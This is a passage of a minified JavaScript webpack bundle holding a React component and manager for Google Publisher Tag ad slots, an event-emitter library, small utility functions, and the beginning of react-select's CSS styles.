0!==arguments[0]?arguments[0]:this.props,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state,n=t.inViewport;return this.getRenderWhenViewable(e)&&!n}},{key:"defineSlot",value:function(){var e=this.props,n=e.adUnitPath,r=e.outOfPage,o=this._divId,i=this.getSlotSize();this._adSlot||(this._adSlot=r?t._adManager.googletag.defineOutOfPageSlot(n,o):t._adManager.googletag.defineSlot(n,i||[],o)),this.configureSlot(this._adSlot)}},{key:"configureSlot",value:function(e){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.props,o=r.sizeMapping,i=r.attributes,a=r.targeting,u=r.companionAdService,l=r.categoryExclusion,s=r.collapseEmptyDiv,c=r.safeFrameConfig,f=r.content,p=r.clickUrl,d=r.forceSafeFrame;(this.defineSizeMapping(e,o),void 0!==s)&&(Array.isArray(s)?(n=e.setCollapseEmptyDiv).call.apply(n,[e].concat(b(s))):e.setCollapseEmptyDiv(s));if(p&&e.setClickUrl(p),l){var h=l;"string"==typeof h&&(h=[h]),e.clearCategoryExclusions(),h.forEach((function(t){e.setCategoryExclusion(t)}))}this.setAttributes(e,i),this.setTargeting(e,a),c&&e.setSafeFrameConfig(c),d&&e.setForceSafeFrame(d),u&&this.addCompanionAdService(u,e),f?e.addService(t._adManager.googletag.content()):e.addService(t._adManager.googletag.pubads())}},{key:"display",value:function(){var e=this.props.content,n=this._divId,r=this._adSlot;e?t._adManager.googletag.content().setContent(r,e):(t._adManager._disableInitialLoad||t._adManager._syncCorrelator||t._adManager.updateCorrelator(),t._adManager.googletag.display(n),t._adManager._disableInitialLoad&&!t._adManager._initialRender&&this.refresh())}},{key:"clear",value:function(){var e=this._adSlot;if(e&&e.hasOwnProperty("getServices")){var n=e.getServices();if(this._divId&&n.some((function(e){return!!e.setContent})))return void(document.getElementById(this._divId).innerHTML="");t._adManager.clear([e])}}},{key:"refresh",value:function(e){var n=this._adSlot;n&&(this.clear(),t._adManager.refresh([n],e))}},{key:"render",value:function(){var e=this.state.scriptLoaded,n=this.props,r=n.id,o=n.outOfPage,i=n.style,a=this.notInViewport(this.props,this.state);if(!e||a){var u=this.getSlotSize();o||(0,p.default)(u,"Either 'slotSize' or 'sizeMapping' prop needs to be set."),Array.isArray(u)&&Array.isArray(u[0])&&(u=u[0]),("fluid"===u||Array.isArray(u)&&"fluid"===u[0])&&(u=["auto","auto"]);var l=u&&{width:u[0],height:u[1]};return s.default.createElement("div",{style:l})}return this.clear(),this._adSlot&&(t._adManager.googletag.destroySlots([this._adSlot]),this._adSlot=null),this._divId=r||t._adManager.generateDivId(),s.default.createElement("div",{id:this._divId,style:i})}},{key:"adSlot",get:function(){return this._adSlot}},{key:"viewableThreshold",get:function(){return this.props.viewableThreshold>=0?this.props.viewableThreshold:t._config.viewableThreshold}}],[{key:"on",value:function(e,n){t._on("on",e,n)}},{key:"once",value:function(e,n){t._on("once",e,n)}},{key:"removeListener",value:function(){var e;(e=t._adManager).removeListener.apply(e,arguments)}},{key:"removeAllListeners",value:function(){var e;(e=t._adManager).removeAllListeners.apply(e,arguments)}},{key:"_on",value:function(e,n,r){"function"==typeof r&&(n===v.default.READY&&t._adManager.isReady?r.call(t._adManager,t._adManager.googletag):t._adManager[e](n,r))}},{key:"configure",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t._config=i({},t._config,e)}},{key:"getGPTVersion",value:function(){return t._adManager.getGPTVersion()}},{key:"getPubadsVersion",value:function(){return t._adManager.getPubadsVersion()}},{key:"syncCorrelator",value:function(e){t._adManager.syncCorrelator(e)}},{key:"render",value:function(){t._adManager.renderAll()}},{key:"refresh",value:function(e,n){t._adManager.refresh(e,n)}},{key:"clear",value:function(e){t._adManager.clear(e)}},{key:"updateCorrelator",value:function(){t._adManager.updateCorrelator()}},{key:"testManager",set:function(e){(0,p.default)(e,"Pass in createManagerTest to mock GPT"),t._adManager=e}}]),t}(l.Component),r.propTypes={id:c.default.string,adUnitPath:c.default.string.isRequired,targeting:c.default.object,slotSize:c.default.oneOfType([c.default.array,c.default.string]),sizeMapping:c.default.arrayOf(c.default.shape({viewport:c.default.array,slot:c.default.array})),outOfPage:c.default.bool,companionAdService:c.default.oneOfType([c.default.bool,c.default.object]),content:c.default.string,clickUrl:c.default.string,categoryExclusion:c.default.oneOfType([c.default.string,c.default.array]),attributes:c.default.object,collapseEmptyDiv:c.default.oneOfType([c.default.bool,c.default.array]),forceSafeFrame:c.default.bool,safeFrameConfig:c.default.object,onSlotRenderEnded:c.default.func,onImpressionViewable:c.default.func,onSlotVisibilityChanged:c.default.func,onSlotOnload:c.default.func,renderWhenViewable:c.default.bool,viewableThreshold:c.default.number,onScriptLoaded:c.default.func,onMediaQueryChange:c.default.func,style:c.default.object},r.refreshableProps=["targeting","sizeMapping","clickUrl","categoryExclusion","attributes","collapseEmptyDiv","companionAdService","forceSafeFrame","safeFrameConfig"],r.reRenderProps=["adUnitPath","slotSize","outOfPage","content"],r._adManager=(0,y.createManager)(),r._config={seedFileUrl:"//www.googletagservices.com/tag/js/gpt.js",renderWhenViewable:!0,viewableThreshold:.5,filterProps:m.default,propsEqual:d.default},o);t.default=(0,h.default)(x,y.pubadsAPI.reduce((function(e,t){return e[t]=function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return x._adManager.pubadsProxy({method:t,args:n})},e}),{}))},,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,arguments:!0,arity:!0},i="function"==typeof Object.getOwnPropertySymbols;e.exports=function(e,t,n){if("string"!=typeof t){var a=Object.getOwnPropertyNames(t);i&&(a=a.concat(Object.getOwnPropertySymbols(t)));for(var u=0;u<a.length;++u)if(!(r[a[u]]||o[a[u]]||n&&n[a[u]]))try{e[a[u]]=t[a[u]]}catch(e){}}return e}},function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){return e.reduce((function(e,r){return e.props[r]=t[r],e.nextProps[r]=n[r],e}),{props:{},nextProps:{}})}},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.AdManager=t.APIToCallBeforeServiceEnabled=t.pubadsAPI=void 0;var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t.createManager=function(e){return new d(e)};var o=s(n(1744)),i=n(1745),a=(s(n(69)),n(1747)),u=s(n(751)),l=s(n(1748));function s(e){return e&&e.__esModule?e:{default:e}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.pubadsAPI=["enableAsyncRendering","enableSingleRequest","enableSyncRendering","disableInitialLoad","collapseEmptyDivs","enableVideoAds","set","get","getAttributeKeys","setTargeting","clearTargeting","setCategoryExclusion","clearCategoryExclusions","setCentering","setCookieOptions","setLocation","setPublisherProvidedId","setTagForChildDirectedTreatment","clearTagForChildDirectedTreatment","setVideoContent","setForceSafeFrame"];var p=t.APIToCallBeforeServiceEnabled=["enableAsyncRendering","enableSingleRequest","enableSyncRendering","disableInitialLoad","collapseEmptyDivs","setCentering"],d=t.AdManager=function(e){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c(this,t);var n=f(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n._adCnt=0,n._initialRender=!0,n._syncCorrelator=!1,n._testMode=!1,n._foldCheck=(0,i.throttle)(20,(function(e){n.getMountedInstances().forEach((function(t){t.getRenderWhenViewable()&&t.foldCheck(e)})),n.testMode&&n._getTimer()})),n._handleMediaQueryChange=function(e){if(n._syncCorrelator)n.refresh();else{var t=/min-width:\s?(\d+)px/.exec(e.media),r=t&&t[1];r&&n._mqls[r]&&n._mqls[r].listeners.forEach((function(t){t.refresh(),t.props.onMediaQueryChange&&t.props.onMediaQueryChange(e)}))}},n.render=(0,i.debounce)(4,(function(){if(n._initialRender){var e=n.getMountedInstances(),t=!1,r=void 0;e.forEach((function(e){if(!e.notInViewport()){e.defineSlot();var n=e.adSlot;if(n&&n.hasOwnProperty("getServices")){var r=n.getServices();t||(t=r.filter((function(e){return!!e.enableAsyncRendering})).length>0)}}})),t||(r=n.googletag.defineSlot("/",[])).addService(n.googletag.pubads()),n._processPubadsQueue(),n.googletag.enableServices(),function e(t){n.pubadsReady?t():setTimeout(e,50,t)}((function(){r&&n.googletag.destroySlots([r]),n._processPubadsQueue(),n._listen(),n._isReady=!0,n.emit(u.default.READY,n.googletag),e.forEach((function(e){e.notInViewport()||e.display()})),n.emit(u.default.RENDER,n.googletag),n._initialRender=!1}))}})),n.renderAll=(0,i.debounce)(4,(function(){return!!n.apiReady&&(n.getMountedInstances().forEach((function(e,t){0===t&&n.updateCorrelator(),e.forceUpdate()})),!0)})),e.test&&(n.testMode=e),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"_processPubadsQueue",value:function(){var e=this;this._pubadsProxyQueue&&(Object.keys(this._pubadsProxyQueue).forEach((function(t){(e.googletag&&!e.googletag.pubadsReady&&p.indexOf(t)>-1||e.pubadsReady)&&(e._pubadsProxyQueue[t].forEach((function(t){return e.pubadsProxy(t)})),delete e._pubadsProxyQueue[t])})),Object.keys(this._pubadsProxyQueue).length||(this._pubadsProxyQueue=null))}},{key:"_callPubads",value:function(e){var t=e.method,n=e.args,r=e.resolve,o=e.reject;if("function"!=typeof this.googletag.pubads()[t])o(new Error("googletag.pubads does not support "+t+", please update pubadsAPI"));else try{var i;r((i=this.googletag.pubads())[t].apply(i,function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(n)))}catch(e){o(e)}}},{key:"_toggleListener",value:function(e){var t=this;["scroll","resize"].forEach((function(n){window[e?"addEventListener":"removeEventListener"](n,t._foldCheck)}))}},{key:"_getTimer",value:function(){return Date.now()}},{key:"_listen",value:function(){var e=this;this._listening||([u.default.SLOT_RENDER_ENDED,u.default.IMPRESSION_VIEWABLE,u.default.SLOT_VISIBILITY_CHANGED,u.default.SLOT_LOADED].forEach((function(t){["pubads","content","companionAds"].forEach((function(n){e.googletag[n]().addEventListener(t,e._onEvent.bind(e,t))}))})),this._listening=!0)}},{key:"_onEvent",value:function(e,t){this.listeners(e,!0)&&this.emit(e,t);var n=this.getMountedInstances(),r=t.slot,o="on"+e.charAt(0).toUpperCase()+e.substr(1),i=n.filter((function(e){return r===e.adSlot}))[0];i&&i.props[o]&&i.props[o](t)}},{key:"syncCorrelator",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this._syncCorrelator=e}},{key:"generateDivId",value:function(){return"bling-"+ ++this._adCnt}},{key:"getMountedInstances",value:function(){return this.mountedInstances||(this.mountedInstances=[]),this.mountedInstances}},{key:"addInstance",value:function(e){var t=this.getMountedInstances();-1===t.indexOf(e)&&(0===t.length&&this._toggleListener(!0),this.addMQListener(e,e.props),t.push(e))}},{key:"removeInstance",value:function(e){var t=this.getMountedInstances(),n=t.indexOf(e);n>=0&&(t.splice(n,1),0===t.length&&this._toggleListener(!1),this.removeMQListener(e,e.props))}},{key:"addMQListener",value:function(e,t){var n=this,r=t.sizeMapping;r&&Array.isArray(r)&&r.forEach((function(t){var r=t.viewport&&t.viewport[0];if(void 0!==r){if(n._mqls||(n._mqls={}),!n._mqls[r]){var o=window.matchMedia("(min-width: "+r+"px)");o.addListener(n._handleMediaQueryChange),n._mqls[r]={mql:o,listeners:[]}}-1===n._mqls[r].listeners.indexOf(e)&&n._mqls[r].listeners.push(e)}}))}},{key:"removeMQListener",value:function(e){var t=this;this._mqls&&Object.keys(this._mqls).forEach((function(n){var r=t._mqls[n].listeners.indexOf(e);r>-1&&t._mqls[n].listeners.splice(r,1),0===t._mqls[n].listeners.length&&(t._mqls[n].mql.removeListener(t._handleMediaQueryChange),delete t._mqls[n])}))}},{key:"isInViewport",value:function(){return l.default.apply(void 0,arguments)}},{key:"refresh",value:function(e,t){return!!this.pubadsReady&&(this.googletag.pubads().refresh(e,t),!0)}},{key:"clear",value:function(e){return!!this.pubadsReady&&(this.googletag.pubads().clear(e),!0)}},{key:"getGPTVersion",value:function(){return!!this.apiReady&&this.googletag.getVersion()}},{key:"getPubadsVersion",value:function(){return!!this.pubadsReady&&this.googletag.pubads().getVersion()}},{key:"updateCorrelator",value:function(){return!!this.pubadsReady&&(this.googletag.pubads().updateCorrelator(),!0)}},{key:"load",value:function(e){var t=this;return this._loadPromise||(this._loadPromise=new Promise((function(n,r){if(t.testMode)n(t.googletag);else if(a.canUseDOM)if(e){var o=function(){window.googletag?(t._googletag=window.googletag,t.googletag.cmd.push((function(){t._isLoaded=!0,n(t.googletag)}))):r(new Error("window.googletag is not available"))};if(window.googletag&&window.googletag.apiReady)o();else{var i=document.createElement("script");i.async=!0,i.onload=o,i.onerror=function(){r(new Error("failed to load script"))},i.src=e,document.head.appendChild(i)}}else r(new Error("url is missing"));else r(new Error("DOM not available"))})))}},{key:"pubadsProxy",value:function(e){var t=this,n=e.method,r=e.args,o=void 0===r?[]:r,i=e.resolve,a=e.reject;return i?(this._callPubads({method:n,args:o,resolve:i,reject:a}),Promise.resolve()):(p.indexOf(n)>-1&&(this["_"+n]=o&&o.length&&o[0]||!0),new Promise((function(e,r){var i={method:n,args:o,resolve:e,reject:r};t.pubadsReady?t._callPubads(i):(t._pubadsProxyQueue||(t._pubadsProxyQueue={}),t._pubadsProxyQueue[n]||(t._pubadsProxyQueue[n]=[]),t._pubadsProxyQueue[n].push(i))})))}},{key:"googletag",get:function(){return this._googletag}},{key:"isLoaded",get:function(){return!!this._isLoaded}},{key:"isReady",get:function(){return!!this._isReady}},{key:"apiReady",get:function(){return this.googletag&&this.googletag.apiReady}},{key:"pubadsReady",get:function(){return this.googletag&&this.googletag.pubadsReady}},{key:"testMode",get:function(){return this._testMode},set:function(e){}}]),t}(o.default)},function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty,o="~";function i(){}function a(e,t,n){this.fn=e,this.context=t,this.once=n||!1}function u(){this._events=new i,this._eventsCount=0}Object.create&&(i.prototype=Object.create(null),(new i).__proto__||(o=!1)),u.prototype.eventNames=function(){var e,t,n=[];if(0===this._eventsCount)return n;for(t in e=this._events)r.call(e,t)&&n.push(o?t.slice(1):t);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(e)):n},u.prototype.listeners=function(e,t){var n=o?o+e:e,r=this._events[n];if(t)return!!r;if(!r)return[];if(r.fn)return[r.fn];for(var i=0,a=r.length,u=new Array(a);i<a;i++)u[i]=r[i].fn;return u},u.prototype.emit=function(e,t,n,r,i,a){var u=o?o+e:e;if(!this._events[u])return!1;var l,s,c=this._events[u],f=arguments.length;if(c.fn){switch(c.once&&this.removeListener(e,c.fn,void 0,!0),f){case 1:return c.fn.call(c.context),!0;case 2:return c.fn.call(c.context,t),!0;case 3:return c.fn.call(c.context,t,n),!0;case 4:return c.fn.call(c.context,t,n,r),!0;case 5:return c.fn.call(c.context,t,n,r,i),!0;case 6:return c.fn.call(c.context,t,n,r,i,a),!0}for(s=1,l=new Array(f-1);s<f;s++)l[s-1]=arguments[s];c.fn.apply(c.context,l)}else{var p,d=c.length;for(s=0;s<d;s++)switch(c[s].once&&this.removeListener(e,c[s].fn,void 0,!0),f){case 1:c[s].fn.call(c[s].context);break;case 2:c[s].fn.call(c[s].context,t);break;case 3:c[s].fn.call(c[s].context,t,n);break;case 4:c[s].fn.call(c[s].context,t,n,r);break;default:if(!l)for(p=1,l=new Array(f-1);p<f;p++)l[p-1]=arguments[p];c[s].fn.apply(c[s].context,l)}}return!0},u.prototype.on=function(e,t,n){var r=new a(t,n||this),i=o?o+e:e;return this._events[i]?this._events[i].fn?this._events[i]=[this._events[i],r]:this._events[i].push(r):(this._events[i]=r,this._eventsCount++),this},u.prototype.once=function(e,t,n){var r=new a(t,n||this,!0),i=o?o+e:e;return this._events[i]?this._events[i].fn?this._events[i]=[this._events[i],r]:this._events[i].push(r):(this._events[i]=r,this._eventsCount++),this},u.prototype.removeListener=function(e,t,n,r){var a=o?o+e:e;if(!this._events[a])return this;if(!t)return 0==--this._eventsCount?this._events=new i:delete this._events[a],this;var u=this._events[a];if(u.fn)u.fn!==t||r&&!u.once||n&&u.context!==n||(0==--this._eventsCount?this._events=new i:delete this._events[a]);else{for(var l=0,s=[],c=u.length;l<c;l++)(u[l].fn!==t||r&&!u[l].once||n&&u[l].context!==n)&&s.push(u[l]);s.length?this._events[a]=1===s.length?s[0]:s:0==--this._eventsCount?this._events=new i:delete this._events[a]}return this},u.prototype.removeAllListeners=function(e){var t;return e?(t=o?o+e:e,this._events[t]&&(0==--this._eventsCount?this._events=new i:delete this._events[t])):(this._events=new i,this._eventsCount=0),this},u.prototype.off=u.prototype.removeListener,u.prototype.addListener=u.prototype.on,u.prototype.setMaxListeners=function(){return this},u.prefixed=o,u.EventEmitter=u,e.exports=u},,,,function(e,t){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[0,0],r=n(t,2),o=r[0],i=r[1],a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(!e||1!==e.nodeType)return!1;var u=e.getBoundingClientRect(),l={top:u.top,left:u.left,bottom:u.bottom,right:u.right},s={top:0,left:0,bottom:window.innerHeight,right:window.innerWidth},c=l.bottom>=s.top+i*a&&l.right>=s.left+o*a&&l.top<=s.bottom-i*a&&l.left<=s.right-o*a;return c}},,function(e,t,n){var r=n(600),o=n(605),i=n(706),a=n(348),u=n(528),l=n(601),s=Math.min;e.exports=function(e,t,n){for(var c=n?i:o,f=e[0].length,p=e.length,d=p,h=Array(p),v=1/0,m=[];d--;){var y=e[d];d&&t&&(y=a(y,u(t))),v=s(y.length,v),h[d]=!n&&(t||f>=120&&y.length>=120)?new r(d&&y):void 0}y=e[0];var g=-1,b=h[0];e:for(;++g<f&&m.length<v;){var _=y[g],w=t?t(_):_;if(_=n||0!==_?_:0,!(b?l(b,w):c(m,w,n))){for(d=p;--d;){var x=h[d];if(!(x?l(x,w):c(e[d],w,n)))continue e}b&&b.push(w),m.push(_)}}return m}},function(e,t,n){var r=n(846);e.exports=function(e){return r(e)?e:[]}},function(e,t,n){var r=n(437);e.exports=function(e,t){var n;if("function"!=typeof t)throw new TypeError("Expected a function");return e=r(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=void 0),n}}},function(e,t,n){(t=n(358)(!1)).push([e.i,"/**\n * React Select\n * ============\n * Created by Jed Watson and Joss Mackison for KeystoneJS, http://www.keystonejs.com/\n * https://twitter.com/jedwatson https://twitter.com/jossmackison https://twitter.com/keystonejs\n * MIT License: https://github.com/JedWatson/react-select\n*/\n.Select {\n  position: relative;\n}\n.Select input::-webkit-contacts-auto-fill-button,\n.Select input::-webkit-credentials-auto-fill-button {\n  display: none !important;\n}\n.Select input::-ms-clear {\n  display: none !important;\n}\n.Select input::-ms-reveal {\n  display: none !important;\n}\n.Select,\n.Select div,\n.Select input,\n.Select span {\n  -webkit-box-sizing: border-box;\n  -moz-box-sizing: border-box;\n  box-sizing: border-box;\n}\n.Select.is-disabled .Select-arrow-zone {\n  cursor: default;\n  pointer-events: none;\n  opacity: 0.35;\n}\n.Select.is-disabled > .Select-control {\n  background-color: #f9f9f9;\n}\n.Select.is-disabled > .Select-control:hover {\n  box-shadow: none;\n}\n.Select.is-open > .Select-control {\n  border-bottom-right-radius: 0;\n  border-bottom-left-radius: 0;\n  background: #fff;\n  border-color: #b3b3b3 #ccc #d9d9d9;\n}\n.Select.is-open > .Select-control .Select-arrow {\n  top: -2px;\n  border-color: transparent transparent #999;\n  border-width: 0 5px 5px;\n}\n.Select.is-searchable.is-open > .Select-control {\n  cursor: text;\n}\n.Select.is-searchable.is-focused:not(.is-open) > .Select-control {\n  cursor: text;\n}\n.Select.is-focused > .Select-control {\n  background: #fff;\n}\n.Select.is-focused:not(.is-open) > .Select-control {\n  border-color: #007eff;\n  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 3px rgba(0, 126, 255, 0.1);\n  background: #fff;\n}\n.Select.has-value.is-clearable.Select--single > .Select-control .Select-value {\n  padding-right: 42px;\n}\n.Select.has-value.Select--single > .Select-control .Select-value .Select-value-label,\n.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value .Select-value-label {\n  color: #333;\n}\n.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label,\n.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label {\n  cursor: pointer;\n  text-decoration: none;\n}\n.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:hover,\n.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:hover,\n.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,\n.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {\n  color: #007eff;\n  outline: none;\n  text-decoration: underline;\n}\n.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,\n.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {\n  background: #fff;\n}\n.Select.has-value.is-pseudo-focused .Select-input {\n  opacity: 0;\n}\n.Select.is-open .Select-arrow,\n.Select .Select-arrow-zone:hover > .Select-arrow {\n  border-top-color: #666;\n}\n.Select.Select--rtl {\n  direction: rtl;\n  text-align: right;\n}\n.Select-control {\n  background-color: #fff;\n  border-color: #d9d9d9 #ccc #b3b3b3;\n  border-radius: 4px;\n  border: 1px solid #ccc;\n  color: #333;\n  cursor: default;\n  display: table;\n  border-spacing: 0;\n  border-collapse: separate;\n  height: 36px;\n  outline: none;\n  overflow: hidden;\n  position: relative;\n  width: 100%;\n}\n.Select-control:hover {\n  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);\n}\n.Select-control .Select-input:focus {\n  outline: none;\n  background: #fff;\n}\n.Select-placeholder,\n.Select--single > .Select-control .Select-value {\n  bottom: 0;\n  color: #aaa;\n  left: 0;\n  line-height: 34px;\n  padding-left: 10px;\n  padding-right: 10px;\n  position: absolute;\n  right: 0;\n  top: 0;\n  max-width: 100%;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n}\n.Select-input {\n  height: 34px;\n  padding-left: 10px;\n  padding-right: 10px;\n  vertical-align: middle;\n}\n.Select-input > input {\n  width: 100%;\n  background: none transparent;\n  border: 0 none;\n  box-shadow: none;\n  cursor: default;\n  display: inline-block;\n  font-family: inherit;\n  font-size: inherit;\n  margin: 0;\n  outline: none;\n  line-height: 17px;\n  /* For IE 8 compatibility */\n  padding: 8px 0 12px;\n  /* For IE 8 compatibility */\n  -webkit-appearance: none;\n}\n.is-focused .Select-input > input {\n  cursor: text;\n}\n.has-value.is-pseudo-focused .Select-input {\n  opacity: 0;\n}\n.Select-control:not(.is-searchable) > .Select-input {\n  outline: none;\n}\n.Select-loading-zone {\n  cursor: pointer;\n  display: table-cell;\n  position: relative;\n  text-align: center;\n  vertical-align: middle;\n  width: 16px;\n}\n.Select-loading {\n  -webkit-animation: Select-animation-spin 400ms infinite linear;\n  -o-animation: Select-animation-spin 400ms infinite linear;\n  animation: Select-animation-spin 400ms infinite linear;\n  width: 16px;\n  height: 16px;\n  box-sizing: border-box;\n  border-radius: 50%;\n  border: 2px solid #ccc;\n  border-right-color: #333;\n  display: inline-block;\n  position: relative;\n  vertical-align: middle;\n}\n.Select-clear-zone {\n  -webkit-animation: Select-animation-fadeIn 200ms;\n  -o-animation: Select-animation-fadeIn 200ms;\n  animation: Select-animation-fadeIn 200ms;\n  color: #999;\n  cursor: pointer;\n  display: table-cell;\n  position: relative;\n  text-align: center;\n  vertical-align: middle;\n  width: 17px;\n}\n.Select-clear-zone:hover {\n  color: #D0021B;\n}\n.Select-clear {\n  display: inline-block;\n  font-size: 18px;\n  line-height: 1;\n}\n.Select--multi .Select-clear-zone {\n  width: 17px;\n}\n.Select-arrow-zone {\n  cursor: pointer;\n  display: table-cell;\n  position: relative;\n  text-align: center;\n  vertical-align: middle;\n  width: 25px;\n  padding-right: 5px;\n}\n.Select--rtl .Select-arrow-zone {\n  padding-right: 0;\n  padding-left: 5px;\n}\n.Select-arrow {\n  border-color: #999 transparent transparent;\n  border-style: solid;\n  border-width: 5px 5px 2.5px;\n  display: inline-block;\n  height: 0;\n  width: 0;\n  position: relative;\n}\n.Select-control > *:last-child {\n  padding-right: 5px;\n}\n.Select--multi .Select-multi-value-wrapper {\n  display: inline-block;\n}\n.Select .Select-aria-only {\n  position: absolute;\n  display: inline-block;\n  height: 1px;\n  width: 1px;\n  margin: -1px;\n  clip: rect(0, 0, 0, 0);\n  overflow: hidden;\n  float: left;\n}\n@-webkit-keyframes Select-animation-fadeIn {\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: 1;\n  }\n}\n@keyframes Select-animation-fadeIn {\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: 1;\n  }\n}\n.Select-menu-outer {\n  border-bottom-right-radius: 4px;\n  border-bottom-left-radius: 4px;\n  background-color: #fff;\n  border: 1px solid #ccc;\n  border-top-color: #e6e6e6;\n  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);\n  box-sizing: border-box;\n  margin-top: -1px;\n  max-height: 200px;\n  position: absolute;\n  left: 0;\n  top: 100%;\n  width: 100%;\n  z-index: 1;\n  -webkit-overflow-scrolling: touch;\n}\n.Select-menu {\n  max-height: 198px;\n  overflow-y: auto;\n}\n.Select-option {\n  box-sizing: border-box;\n  background-color: #fff;\n  color: #666666;\n  cursor: pointer;\n  display: block;\n  padding: 8px 10px;\n}\n.Select-option:last-child {\n  border-bottom-right-radius: 4px;\n  border-bottom-left-radius: 4px;\n}\n.Select-option.is-selected {\n  background-color: #f5faff;\n  /* Fallback color for IE 8 */\n  background-color: rgba(0, 126, 255, 0.04);\n  color: #333;\n}\n.Select-option.is-focused {\n  background-color: #ebf5ff;\n  /* Fallback color for IE 8 */\n  background-color: rgba(0, 126, 255, 0.08);\n  color: #333;\n}\n.Select-option.is-disabled {\n  color: #cccccc;\n  cursor: default;\n}\n.Select-noresults {\n  box-sizing: border-box;\n  color: #999999;\n  cursor: default;\n  display: block;\n  padding: 8px 10px;\n}\n.Select--multi .Select-input {\n  vertical-align: middle;\n  margin-left: 10px;\n  padding: 0;\n}\n.Select--multi.Select--rtl .Select-input {\n  margin-left: 0;\n  margin-right: 10px;\n}\n.Select--multi.has-value .Select-input {\n  margin-left: 5px;\n}\n.Select--multi .Select-value {\n  background-color: #ebf5ff;\n  /* Fallback color for IE 8 */\n  background-color: rgba(0, 126, 255, 0.08);\n  border-radius: 2px;\n  border: 1px solid #c2e0ff;\n  /* Fallback color for IE 8 */\n  border: 1px solid rgba(0, 126, 255, 0.24);\n  color: #007eff;\n  display: inline-block;\n  font-size: 0.9em;\n  line-height: 1.4;\n  margin-left: 5px;\n  margin-top: 5px;\n  vertical-align: top;\n}\n.Select--multi .Select-value-icon,\n.Select--multi .Select-value-label {\n  display: inline-block;\n  vertical-align: middle;\n}\n.Select--multi .Select-value-label {\n  border-bottom-right-radius: 2px;\n  border-top-right-radius: 2px;\n  cursor: default;\n  padding: 2px 5px;\n}\n.Select--multi a.Select-value-label {\n  color: #007eff;\n  cursor: pointer;\n  text-decoration: none;\n}\n.Select--multi a.Select-value-label:hover {\n  text-decoration: underline;\n}\n.Select--multi .Select-value-icon {\n  cursor: pointer;\n  border-bottom-left-radius: 2px;\n  border-top-left-radius: 2px;\n  border-right: 1px solid #c2e0ff;\n  /* Fallback color for IE 8 */\n  border-right: 1px solid rgba(0, 126, 255, 0.24);\n  padding: 1px 5px 3px;\n}\n.Select--multi .Select-value-icon:hover,\n.Select--multi .Select-value-icon:focus {\n  background-color: #d8eafd;\n  /* Fallback color for IE 8 */\n  background-color: rgba(0, 113, 230, 0.08);\n  color: #0071e6;\n}\n.Select--multi .Select-value-icon:active {\n  background-color: #c2e0ff;\n  /* Fallback color for IE 8 */\n  background-color: rgba(0, 126, 255, 0.24);\n}\n.Select--multi.Select--rtl .Select-value {\n  margin-left: 0;\n  margin-right: 5px;\n}\n.Select--multi.Select--rtl .Select-value-icon {\n  border-right: none;\n  border-left: 1px solid #c2e0ff;\n  /* Fallback color for IE 8 */\n  border-left: 1px solid rgba(0, 126, 255, 0.24);\n}\n.Select--multi.is-disabled .Select-value {\n  background-color: #fcfcfc;\n  border: 1px solid #e3e3e3;\n  color: #333;\n}\n.Select--multi.is-disabled .Select-value-icon {\n  cursor: not-allowed;\n  border-right: 1px 